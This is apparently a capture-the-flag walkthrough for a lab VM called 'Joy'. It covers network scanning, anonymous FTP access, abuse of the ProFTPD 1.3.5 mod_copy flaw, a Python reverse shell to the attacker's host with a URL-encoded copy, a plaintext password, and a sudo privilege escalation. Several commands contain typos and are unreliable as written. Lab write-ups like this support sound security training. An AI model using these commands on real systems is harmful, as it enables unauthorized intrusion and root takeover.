Trying harder is joy

Finding the ip of the target machine
We can use arp-scan --localnet
Netdiscover 192.168.1.1/24
Nmap 192.168.1.1/24


Target ip is 192.168.1.9


Used -Pn for not pinging that means not using icmp for checking the ports open or closed
-A
Enables advanced scanning features:
- OS detection
- Service version detection
- Script scanning
- Traceroute

-sC default script scanning
-sV version detection of services
-O operating system of the target
-T4 aggressiveness of timing options T0-T5 the higher the number the quicker results we get
But we used T4 coz it is reliable and fast at the same time
-v Enables verbose mode, which provides detailed output about the scanning process, including status updates.
-o ooutput the results to a normal file
-oN file.txt (normal file) -oX file.xml (XML format)



Now we are gonna go for the ftp login as it has a vulnerability of anonymous login with no password
ftp 192.168.1.9
anonymous



Doing it after 5 hrs so restarted the machine
Now the ip address is changed 192.168.1.11

Here we get the access of the ftp login
Now we are gonna mount the ftp folder upload
Curlftpfs 192.168.1.11 ftpdir/ -ouser=anonymous
Using curlftpfs on the target and mounting it in our system in folder ftpdir


Now we have the details of the server on our side saved

Now we have an intresting file version_control here you can see in the below image



nmap -Pn -sU -A --top-ports=20 -v -oN upd.nmap 192.168.1.11





Now we have used tftp which is also used a bigger version of ftp but vulnerable as we can get any file from it

Tfptp 192.168.1.11 36969
Get version_control



Now we have the version control file that seems to have some data


Instead of getting this file I can do the other work here
I can just use the telnet service and copy the file from /home/patrick/version_control in the /home/ftp/upload/version_control

Telnet 192.168.1.11 21
Site spfr /home/patrick/version_control

Site cpto /home/ftp/upload/version_control



Now we can see the version control on our desktop and also by just see the page on the website
Now we know that the version of ftp is proftpd 1.3.5 and it has a vulnerability
We will use that to exploit the system

We have that in metasploit too so can use that one too but mine is not working

We will be using the python script or that
https://github.com/t0kx/exploit-CVE-2015-3306 the link for the exploit

python3 exploit.py --host 192.168.1.11 --port 21 --path "/var/www/tryingharderisjoy"
By running this we will be able to get the cmd on the wesite


Here we just navigated the website

Our python3 has generated a backdor in the joy machine and given us the cmd


The pyhton code for shell is
Python -c ‘import socket,subprocess,os;
S= socket.socket(socket.AF_INET,socket.SOCK_STREAM);
- connet((“192.168.1.10”,4444 ));
Os.dup2(s.fileno(),0);
Os.dup2(s.file(),1);
Os.dup2(s.fileno(),2);
P=subprocess.call([“/bash/sh”,”-i”]);’

Used cyber chef to url encode the code
python%20-c%20'import%20socket,subprocess,os;%0As=socket.socket(socket.AF_INET,socket.SOCK_STREAM);%0As.connect((%22192.168.1.10%22,4444));%0Aos.dup2(s.fileno(),0);%0Aos.dup2(s.fileno(),1);%0Aos.dup2(s.fileno(),2);%0Ap=subprocess.call(%5B%22/bin/sh%22,%22-i%22%5D);'%0A

This code will give us the reverse shell
So we need to use the nc for listing it
Nc -lvp 4444


We are ready to execute some commands

First did the ls then I find a folder ossec and get inside it
Cd ossec
Then we get some secret file names patricksecretsofjoy lets see what’s inside it


Cat patricksecretsofjoy


We get the password in plane texts
Now lets get the bash terminal here
Python -c ‘import pty; pty.spawn(“/bin/bash”)’



We have just changed the user to patrick as we have the password

apollo098765

Sudo -l


Here we just get a exec filewhich do not require pass to run as root
We can just replace this file lets make a new test file on our side then upload it to the server
Echo “awk ‘BEGIN {system(\”/bin/bash\”)}’” > test

Just put the file on the server using ftp login



Now lets use the telnet service to upload it in partick directory and replace the test exec file
Telnet 192.168.1.11 21
Site cpfr /home/ftp/upload/test
Site cpto /home/patrick/script/test


Lets run this file now


By running this we get the root privileges
